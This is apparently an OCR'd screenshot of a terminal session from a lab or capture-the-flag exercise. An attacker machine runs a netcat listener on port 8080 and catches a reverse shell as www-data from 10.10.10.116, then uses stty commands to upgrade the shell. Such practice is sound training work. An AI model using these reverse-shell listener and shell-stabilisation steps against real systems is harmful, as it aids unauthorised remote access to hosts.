 /bin/bash
socat
The program 'socat' is currently not installed. To run 'socat' please ask your administrator to install the pack
age 'socat'
www-data@ip-10-10-10-116:/home/rick$ ^Z
[1]+  Stopped                 nc -lvp 8080
┌─[✗]─[parrot@parrot]─[~]
└──╼ $echo $TERM
xterm-256color
┌─[parrot@parrot]─[~]
└──╼ $stty 0a
stty: invalid argument ‘0a’
Try 'stty --help' for more information.
┌─[✗]─[parrot@parrot]─[~]
└──╼ $stty -a
speed 38400 baud; rows 37; columns 101; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>;
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O;
min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel
iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho
-extproc
┌─[parrot@parrot]─[~]
└──╼ $stty raw -echo
┌─[parrot@parrot]─[~]
listening on [any] 8080 ...
10.10.10.116: inverse host lookup failed: Unknown host
connect to [10.17.51.40] from (
UNKNOWN) [10.10.10.116] 55572
bash: cannot set terminal process group (1334): Inappropriate ioctl for
device
bash: no job control in this shell
www-data@ip-10-10-10-116:/var/www/html$ reset
reset: standard
error: Inappropriate ioctl for device
www-data@ip-10-10-10-116:/var/www/html$
www-data@ip-10-10-10-116
:/var/www/html$
www-data@ip-10-10-10-116:/var/www/html$
www-data@ip-10-10-10-116:/var/www/html$
www-data@ip-10-1
0-10-116:/var/www/html$ _